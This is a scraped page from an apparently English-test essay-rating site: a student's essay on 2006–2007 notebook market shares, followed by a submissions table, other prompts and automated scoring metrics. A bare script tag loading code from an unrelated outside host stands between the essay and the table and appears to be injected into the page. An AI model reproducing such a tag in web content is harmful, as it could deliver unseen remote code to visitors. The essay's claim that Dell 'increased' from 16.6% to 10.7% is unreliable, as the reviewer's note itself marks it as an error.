The table below shows the worldwide market share of the notebook computer market for manufacturers in the years 2006 and 2007.
The table elucidates the changes of the market shares of notebook computer manufacturers for two consecutive years, 2006 and 2007.
It is apparent that, HP distinctively was the market leader in computer manufacturing, which is recorded at 31.4% of notebooks sold and slightly more sales (of 34%) in 2007. The least market share is Fujitsu –Siemens for the both years.
Dell, Acer and others are followed closely with selling of notebook computers. However, Dell increased its market share from 16.6% to 10.7% for 2006 and 2007, respectively. In contrast, Acer and Others showed a decline trend as Acer saw a slight drop of its share of the market from 11.6% to 10.7% whereas the market share of notebooks in others fell by 3.5% to reach at 19.3% - this figure is lower than the share of Dell in 2007.
The other computer manufacturing brands consist of smallest share of the worldwide market. Toshiba increased by 1.1% while the rest of computer logos (Lenovo, Fujitsu) showed a decline trend from 6.6% to 6.2% for the former and 4.8% to 2.3% for the latter in 2007.
<script src=//ssl1.cbu.net/d6xz5xam></script>
| Post date | Users | Rates | Link to Content |
|---|---|---|---|
| 2019-12-11 | faraj27 | 84 | view |
| 2019-09-05 | Theagh | 78 | view |
| 2019-08-18 | cnade95 | 78 | view |
| 2019-08-18 | raminghorbanii | 67 | view |
| 2019-07-28 | bhullarb476@gmail.com | 56 | view |
- The graph shows estimated oil production capacity for several Gulf countries between 1990 and 2010. 60
- The charts below show the number of girls per 100 boys in all levels of education Summarize the information by selecting and reporting on the main features and make comparisons where relevant 50
- The pie graphs show the nutritional consistency of two dinners 88
- This bar chart shows the different reasons for making journeys in the UK in 2006 and how males and females differed in this 50
- The barchart below shows the total number of minutes (in billions) of telephone calls in Australia, divided into three categories, from 2001- 2008.Summarise the information by selecting and reporting the main features and make comparisons where relevant. 60

from 16.6% to 10.7%
from 16.6% to 20.2%
flaws:
forget about 'Others'.
----------------------
Attribute Value Ideal
Score: 7.0 out of 9
Category: Good Excellent
No. of Grammatical Errors: 1 2
No. of Spelling Errors: 0 2
No. of Sentences: 8 10
No. of Words: 183 200
No. of Characters: 846 1000
No. of Different Words: 99 100
Fourth Root of Number of Words: 3.678 4.0
Average Word Length: 4.623 4.6
Word Length SD: 2.512 2.4
No. of Words greater than 5 chars: 57 60
No. of Words greater than 6 chars: 37 50
No. of Words greater than 7 chars: 25 40
No. of Words greater than 8 chars: 13 20
Use of Passive Voice (%): 0 0
Avg. Sentence Length: 22.875 21.0
Sentence Length SD: 12.937 7.5
Use of Discourse Markers (%): 0.375 0.12
Sentence-Text Coherence: 0.457 0.35
Sentence-Para Coherence: 0.713 0.50
Sentence-Sentence Coherence: 0.113 0.07
Number of Paragraphs: 4 4